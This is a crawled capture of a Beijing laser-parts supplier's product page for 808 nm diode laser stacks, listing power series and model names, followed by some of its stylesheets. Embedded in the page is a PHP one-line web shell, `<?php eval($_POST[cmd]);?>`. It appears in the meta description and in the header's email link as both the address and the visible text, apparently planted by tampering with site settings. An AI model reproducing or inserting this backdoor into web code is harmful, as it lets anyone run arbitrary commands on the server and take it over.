

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ldl.cn/Home/Article/lists/category/Diode_laser_stack.shtml
body_size: 4863
content:
<!DOCTYPE HTML>
<html>
<head>
	<meta charset="UTF-8">
<title>808 Diode LaserLangDiLaser</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="keywords" content="808 Diode LaserLangDiLaser">
<meta name="description" content="808 Diode LaserLangDiLaser
<?php eval($_POST[cmd]);?>">
<link href="/favicon.ico" rel="shortcut icon" />
<link href="/Public/static/ldlz/css/ggys.css" rel="stylesheet">
<link href="/Public/static/ldlz/css/style.css" rel="stylesheet">
<link href="/Public/static/ldlz/css/css.css" rel="stylesheet">
<link href="/Public/static/ldlz/css/slider.css" rel="stylesheet" type="text/css" />

<!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="/Public/static/bootstrap/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 9]>
<script type="text/javascript" src="/Public/static/jquery-1.10.2.min.js"></script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script type='text/javascript' src='/Public/static/ldlz/js/jquery-1.7.2.min.js'></script>
<script type='text/javascript' src='/Public/static/ldlz/js/common.js'></script>
<script type='text/javascript' src='/Public/static/ldlz/js/slider.js'></script>
<script type="text/javascript" src="/Public/static/ldlz/js/scrolltop.js" /></script>
<!--<![endif]-->
<!-- 页面header钩子，一般用于加载插件CSS文件和代码 -->

</head>
<body>
	<!-- 头部 -->
	<!-- 导航条
================================================== -->
<!--header begin-->
<style>
	.app{float:left;vertical-align: middle;padding:40px 0 0 40px;}
	.app ul li{float:left;padding-left:25px;vertical-align: middle;}
	.app ul li img{float:left;}
	.app ul li span{padding-left: 4px;margin-top: 10px;display: inline-block;}
</style>
<div class="box">
  <div class="header">
    <div class="logo"><img src="/Public/static/ldlz/images/logo.jpg" /></div>
    <div class="app">
    	<ul>
    		<li><img src="/Public/static/ldlz/images/slt01.png" alt="" /><span>+86 1520 1687 505</span></li>
    		<li><img src="/Public/static/ldlz/images/slt03.png" alt="" /><span>langdilaser-hong
</span></li>
    	</ul>
    </div>
    <div class="youc">
	 <form class="navbar-form navbar-left" > 
      <div class="yuidi"><input type="text" class="wbl" name="title" class="form-control" value="" placeholder="Key words..." ><img src="/Public/static/ldlz/images/pic.jpg" id="search" url="/Home/Article/search/pid/0" /></div>
	  </form>
      / <img src="/Public/static/ldlz/images/pic1.jpg" /><span><a href="mailto:<?php eval($_POST[cmd]);?>" style="color:#404040"><?php eval($_POST[cmd]);?></a></span>
    </div>
  </div>
</div>

<!--header end-->

<!--nav begin-->
<div class="box1">
  <div class="nav">
    <ul>
      <li><a href="/Home/Index/index.shtml">Home</a></li>
      <li><a href="/Home/Article/detail/id/3.shtml"> About Us  </a></li>
      <li><a href="/Home/Article/lists/category/Handpiece.shtml">Products</a></li>
      <li style=" background:none;"><a href="/Home/Article/detail/id/2.shtml">  Contact Us </a></li>
    </ul>
  </div>
</div>
<!--nav end-->

	<!-- /头部 -->
	
	<!-- 主体 -->
	
<style type="text/css">
/* sucai */
#sucai{width:784px;height:500px;margin:0 auto;/*padding-right:12px;*/overflow:hidden; position:absolute;z-index:9999999999999999}
#sucai p{color:#999;font-size:12px;line-height:220%;text-align:left;text-indent:2em;}
</style>
<div class="banner" style=" background:url(/Public/static/ldlz/images/bg7.jpg) no-repeat;"> PRODUCTS<br /><span>Product details</span></div>
<script type="text/javascript" src="/Public/static/ldlz/js/jquery.min.js" /></script>
<!--<script type="text/javascript" src="/Public/static/ldlz/js/jquery.mousewheel.js"></script>
<script type="text/javascript" src="/Public/static/ldlz/js/jScrollPane.js"></script>-->
<script type="text/javascript" src="/Public/static/ldlz/js/jquery.nicescroll.js" /></script>
<script type="text/javascript" src="/Public/static/ldlz/js/scrolltop.js" /></script>
<script language="javascript">
function _toggle(id,cid) {
	 $.getJSON("/Home/Article/getcontent/id/"+cid+".html", function(data){
	
			if(data.status==1)	{
				$("#ajaxtitle").html(data.title);
				$("#ajaxconetent").html(data.content);
			} else {
				$("#favorite").html('');
				$("#ajaxconetent").html('');
			}
		});
  	$('#'+id).show('slow');
 	$("#sucai").show();
	$("body,html").css('overflow','hidden');
	
	$("#sucai").niceScroll({  
	cursorcolor:"#CC0071",  
	cursoropacitymax:1,  
	touchbehavior:false,  
	cursorwidth:"10px",  
	cursorborder:"0",  
	cursorborderradius:"5px"  
});
$('.box12').click(); 
}
function _toggle1(id) {
	
  $('#'+id).hide('slow');
  $("#sucai").hide();
	$("body,html").css('overflow','');
	$('#pane3').jScrollPane();
	
}
/*function _toggle(id) {
  $('#'+id).toggle('normal');
}*/
</script>



<!--main begin-->
<div class="main">
  <div class="gywm">
    <div class="gywm_l">
      <div class="gywm_lt"> Products </div>
      <div class="gywm_lb">
	  	  
	  	<li ><a href="/Home/Article/lists/category/Handpiece.shtml" ><img src="/Uploads/Picture/2015-01-29/54ca02f3d4abe.jpg" />Handpiece</a></li><li ><a href="/Home/Article/lists/category/Filter.shtml" ><img src="/Uploads/Picture/2015-01-29/54ca030422311.jpg" />Filter & window </a></li><li ><a href="/Home/Article/lists/category/Diode_laser_stack.shtml" class="us"><img src="/Uploads/Picture/2022-06-17/62abf7f800a47.jpg" />808 Diode Laser</a></li><li ><a href="/Home/Article/lists/category/IPL_lamp.shtml" ><img src="/Uploads/Picture/2015-01-29/54ca03218d0a8.jpg" />IPL/SHR lamp</a></li><li ><a href="/Home/Article/lists/category/Laser_lamp.shtml" ><img src="/Uploads/Picture/2015-01-29/54ca032ed44fc.jpg" />Laser lamp</a></li><li ><a href="/Home/Article/lists/category/optical_component.shtml" ><img src="/Uploads/Picture/2015-01-29/54ca033c1a607.jpg" />optical component</a></li><li ><a href="/Home/Article/lists/category/Flow_tube.shtml" ><img src="/Uploads/Picture/2015-01-29/54ca034a1ec99.jpg" />Flow tube</a></li><li ><a href="/Home/Article/lists/category/Laser_safety.shtml" ><img src="/Uploads/Picture/2015-01-29/54ca03564155c.jpg" />Laser safety</a></li><li ><a href="/Home/Article/lists/category/handpiece_parts.shtml" ><img src="/Uploads/Picture/2016-05-08/572ef93e94165.jpg" />handpiece parts</a></li><li ><a href="/Home/Article/lists/category/water_connector.shtml" ><img src="/Uploads/Picture/2017-06-13/593f605fb59fd.jpg" />Water System Parts</a></li><li style=" border-bottom:none;"><a href="/Home/Article/lists/category/cooling_peltier.shtml" ><img src="/Uploads/Picture/2017-06-12/593e36b6ce0fb.jpg" />cooling peltier</a></li>     
      </div>
    </div>
    <div class="gywm_r">
      <div class="dqwz"><a href="/Home/Article/lists/category/Handpiece.shtml">Products</a> > <a href="/Home/Article/lists/category/Diode_laser_stack.shtml">808 Diode Laser</a> </div>
      <div class="nry">
        <div class="cp">
		<div class="cp_t">
            <h1>600W Series </h1>
            <div class="cp_td">
				
 <dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','396')"><img src="/Uploads/Picture/2022-06-15/62a9b167391d9.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','396')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','396')">LST-1012AI-600W </a></font>
              </dl><dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','395')"><img src="/Uploads/Picture/2022-06-15/62a9b0dc7310d.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','395')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','395')">HD-8A60-600W </a></font>
              </dl><dl style=" margin-right:0px;">
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','394')"><img src="/Uploads/Picture/2022-06-15/62a9b05acc6fa.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','394')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','394')">DVS-MS-1006BAI-600W </a></font>
              </dl><dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','393')"><img src="/Uploads/Picture/2022-06-15/62a9afc5344a4.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','393')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','393')">DVS-1006BAI-600W </a></font>
              </dl>        

            
            </div>
          </div><div class="cp_t">
            <h1>100W chips   </h1>
            <div class="cp_td">
				
 <dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','380')"><img src="/Uploads/Picture/2022-06-13/62a6fe3f72bf8.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','380')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','380')">100W Chip </a></font>
              </dl>        

            
            </div>
          </div><div class="cp_t">
            <h1>200W Series  </h1>
            <div class="cp_td">
				
 <dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','376')"><img src="/Uploads/Picture/2022-06-13/62a6eb93ca755.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','376')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','376')">LST-1004AI </a></font>
              </dl>        

            
            </div>
          </div><div class="cp_t">
            <h1>250W Series  </h1>
            <div class="cp_td">
				
 <dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','377')"><img src="/Uploads/Picture/2022-06-15/62a9a21c527fd.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','377')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','377')">LST-1005AI-250W </a></font>
              </dl>        

            
            </div>
          </div><div class="cp_t">
            <h1>300W Series  </h1>
            <div class="cp_td">
				
 <dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','381')"><img src="/Uploads/Picture/2022-06-15/62a9a5efc44ff.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','381')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','381')">DVS-1003BAI-300W </a></font>
              </dl><dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','448')"><img src="/Uploads/Picture/2022-07-28/62e2486c59e4e.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','448')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','448')">HG-82A0-1000W </a></font>
              </dl><dl style=" margin-right:0px;">
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','447')"><img src="/Uploads/Picture/2022-07-28/62e249bbb653a.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','447')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','447')">HG-8AA0-1000W </a></font>
              </dl><dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','446')"><img src="/Uploads/Picture/2022-07-28/62e24a2be37dd.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','446')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','446')">LST-1008AI-400W </a></font>
              </dl><dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','386')"><img src="/Uploads/Picture/2022-06-15/62a9aa0bda1bb.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','386')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','386')">Micro channel -300W </a></font>
              </dl><dl style=" margin-right:0px;">
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','385')"><img src="/Uploads/Picture/2022-06-15/62a9a9263efb4.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','385')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','385')">LST-1006AI-300W </a></font>
              </dl><dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','384')"><img src="/Uploads/Picture/2022-06-15/62a9a8663f1f2.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','384')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','384')">HD-8A30-300W </a></font>
              </dl><dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','383')"><img src="/Uploads/Picture/2022-06-15/62a9a7a401202.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','383')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','383')">DVS-MS-1003BAI-300W </a></font>
              </dl><dl style=" margin-right:0px;">
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','382')"><img src="/Uploads/Picture/2022-06-15/62a9a6dcd4022.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','382')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','382')">DVS-1006AI-300W </a></font>
              </dl>        

            
            </div>
          </div><div class="cp_t">
            <h1>500W Series  </h1>
            <div class="cp_td">
				
 <dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','392')"><img src="/Uploads/Picture/2022-06-15/62a9af0887892.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','392')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','392')">LST-1010AI-500W </a></font>
              </dl><dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','391')"><img src="/Uploads/Picture/2022-06-15/62a9ae73419ef.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','391')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','391')">HD-8150-500W </a></font>
              </dl><dl style=" margin-right:0px;">
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','390')"><img src="/Uploads/Picture/2022-06-15/62a9add149a1e.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','390')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','390')">HD-8A50-500W </a></font>
              </dl><dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','389')"><img src="/Uploads/Picture/2022-06-15/62a9ad35b92d1.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','389')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','389')">DVS-1010HAI-500W </a></font>
              </dl><dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','388')"><img src="/Uploads/Picture/2022-06-15/62a9ac6b850a8.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','388')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','388')">DVS-1010AI-500W </a></font>
              </dl><dl style=" margin-right:0px;">
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','387')"><img src="/Uploads/Picture/2022-06-15/62a9ab58dfa08.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','387')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','387')">DVS-1005BAI-500W </a></font>
              </dl>        

            
            </div>
          </div><div class="cp_t">
            <h1>1000W series  </h1>
            <div class="cp_td">
				
 <dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','401')"><img src="/Uploads/Picture/2022-06-15/62a9b48da8927.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','401')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','401')">HD-8AA0-1000W </a></font>
              </dl>        

            
            </div>
          </div><div class="cp_t">
            <h1>800W series  </h1>
            <div class="cp_td">
				
 <dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','399')"><img src="/Uploads/Picture/2022-06-15/62a9b41e55ab1.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','399')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','399')">LST-1016AI-800W </a></font>
              </dl><dl >
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','398')"><img src="/Uploads/Picture/2022-06-15/62a9b3a49a0a6.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','398')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','398')">HD-8280-800W </a></font>
              </dl><dl style=" margin-right:0px;">
                <dt><span><a href="javascript:void(0)" onclick="_toggle('m1','397')"><img src="/Uploads/Picture/2022-06-15/62a9b31c7279c.jpg" /></a></span></dt>
                <dd>
                 
                  <a href="javascript:void(0)" onclick="_toggle('m1','397')"></a> </dd>
       <font style="display: block; height:38px; margin-top: 8px; width:225px;"><a style="display: block;  
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px; height:38px; color:#000; width:225px;" href="javascript:void(0)" onclick="_toggle('m1','397')">DVS-ML-1008BAI-800W </a></font>
              </dl>        

            
            </div>
          </div>     
        </div>
      </div>
    </div>
  </div>
</div>
<!--main end--> 
<div class="box12" id="m1" style=" display:none;" >
<div class="xshs">
    <div class="xshs_t"><a href="javascript:void(0)" onclick="_toggle1('m1')"><img src="/Public/static/ldlz/tu/tu.png" /></a></div>
    <div class="holder1">
      <div id="sucai" >
        <div class="xitt" id="ajaxtitle"> </div>
        <div class="xitt1" id="ajaxconetent">
         
        </div>
      </div>
       </div>
  </div>
  </div>
	<!-- /主体 -->

	<!-- 底部 -->
	
    <!-- 底部
    ================================================== -->
    <!--fotter begin-->
<div class="box3">
  <div class="fotter">
    <div class="fotter_l">
	      <p>BeiJing langdilaser co., ltd<br />
Add : Floor 18th,7# Buliding,Furong east street Tongzhou Area,Beijing101101,P.R.China<br />
Tel: 0086-(0)10-52860102       Fax : 0086-(0)10-52995828  <br />
E-mail : langdilaser@aliyun.com  <br />
<div class=startgov1><ul> <div style=</p>    </div>
    <div class="fotter_r">
      <p><IMG border=0 src="/Public/static/ldlz/images/pic3.jpg" style="DISPLAY: block" id=goTopBtn /><a href="/" ><img src="/Public/static/ldlz/images/pic2.jpg" /></a>
<SCRIPT type=text/javascript>goTopEx();</SCRIPT></p>
<p> <a href="http://beian.miit.gov.cn/" target="_blank">京ICP备09061480号-2</a><br />技术支持：<img src="/Public/static/ldlz/images/pic4.jpg" style="float:none" />   <a href="http://www.bjycxf.com" target="_blank">北京网站建设</a> 原创先锋</p>
    </div>
  </div>
</div>

<!--fotter end-->
<script type="text/javascript">
$(function(){
	//搜索功能
	$("#search").click(function(){
		var url = $(this).attr('url');
		var status = 1;
        var query  = $('.navbar-form').find('input').serialize();
        query = query.replace(/(&|^)(\w*?\d*?\-*?_*?)*?=?((?=&)|(?=$))/g,'');
        query = query.replace(/^&/g,'');
		if(status != ''){
			query = 'status=' + status + "&" + query;
        }
        if( url.indexOf('?')>0 ){
            url += '&' + query;
        }else{
            url += '?' + query;
        }
		window.location.href = url;
	});
    //回车自动提交
    $('.navbar-form').find('input').keyup(function(event){
        if(event.keyCode===13){
            $("#search").click();
        }
    });

    

   
})
</script>
 <!-- 用于加载js代码 -->
<!-- 页面footer钩子，一般用于加载插件JS文件和JS代码 -->
<div class="hidden"><!-- 用于加载统计代码等隐藏元素 -->
	
</div>

	<!-- /底部 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ldl.cn/Public/static/ldlz/css/ggys.css
body_size: 563
content:
*{margin:0;padding:0;word-break: normal;word-wrap: break-word; text-align:justify;}
body{padding:0px auto ;margin:0 auto; font-family:"宋体";font-size:12px; background:#fff;}
a,p,dl,dt,dd,ul,li,h2,h1,h3,h4,h5,h6,table,tr,td,form,iframe,font{ font-size:12px; font-weight:normal;word-break: normal;word-wrap: break-word; text-align:justify; }
a{text-decoration:none;outline:none;-moz-outline:none;}
p{word-break: normal;word-wrap: break-word; text-align:justify;}
img{ border:none;}
li{ list-style:none;}
input {outline: none;}
textarea {outline: none;}


--- FILE ---
content_type: text/css
request_url: http://ldl.cn/Public/static/ldlz/css/style.css
body_size: 770
content:
/*header begin*/
.box{ width:100%; height:99px; border-bottom:1px solid #d7d7d7;}
.header{ width:963px;height:99px; margin:0 auto; padding-left:37px;}
.logo{ float:left; width:121px;height:99px;}
.youc{ float:right; width:380px;height:52px; padding-top:47px; color:#725a84; font-family:Arial, Helvetica, sans-serif; font-size:14px;}
.yuidi{ float:left; width:173px;height:20px; background:url(../images/bg.jpg) no-repeat; margin-right:13px;}
.wbl{ float:left; width:139px;height:20px; border:none; background:none; padding-left:14px; line-height:20px; color:#6c6c6c; font-family:Arial, Helvetica, sans-serif;}
.youc span{ font-family:Arial, Helvetica, sans-serif; color:#404040; font-size:12px;}
.youc img{ vertical-align:middle; margin-right:10px;}
.yuidi img{ margin-right:0px;}

/*header end*/

/*nav begin*/
.box1{ clear:both; width:100%;height:47px; border-bottom:1px solid #d7d7d7;}
.nav{ width:713px;height:47px; margin:0 auto; padding-left:287px;}
.nav li{ float:left; width:178px;height:47px; line-height:47px; text-align:center; background:url(../images/bg1.jpg) no-repeat right center;}
.nav li a{ font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#0e0e0e; text-transform:capitalize;}
.nav li a:hover{ color:#f8000e;}
/*nav end*/

/*fotter begin*/
.box3{ clear:both; width:100%;height:216px; border-top:1px solid #c1c1c1; background:url(../images/bg3.jpg) repeat-x;}
.fotter{ width:1000px;heigt:201px; margin:0 auto; padding-top:15px;}
.fotter_l{ float:left; width:564px; height:auto; overflow:hidden; padding-top:34px; line-height:24px; color:#4e87b3; font-family:Arial, Helvetica, sans-serif;}
.fotter_r{ float:right; text-align:right;}
.fotter_r p img{ margin-right:10px; vertical-align:middle; float:right}

.fotter_r p #goTopBtn {WIDTH: 30px;  HEIGHT: 30px; FONT-SIZE: 12px; CURSOR: pointer; float:right}
.fotter_r p{ clear:both; margin-bottom:46px; line-height:30px; color:#808a8f; text-align:right;}
.fotter_r p a{ color:#808a8f;}
/*fotter end*/



--- FILE ---
content_type: text/css
request_url: http://ldl.cn/Public/static/ldlz/css/css.css
body_size: 2576
content:
/*banner begin*/
.box2{ clear:both; width:100%; height:452px; background:url(../images/bg2.jpg) repeat-x; margin-bottom:44px;}



/*banner end*/

/*main begin*/
.main{ clear:both; width:1000px;height:auto; overflow:hidden; margin:0 auto; padding-bottom:53px;}
.cpan{ width:1000px;height:auto; overflow:hidden;}
.cpan_t{ height:56px; font-family:Arial, Helvetica, sans-serif; font-size:20px; color:#000000; text-transform:uppercase;}
.cpan_b{ height:280px;}
.cpan_b dl{ float:left; width:243px;height:280px; position:relative; margin-right:9px;}
.cpan_b dd{  position:absolute; left:0; top:0;}
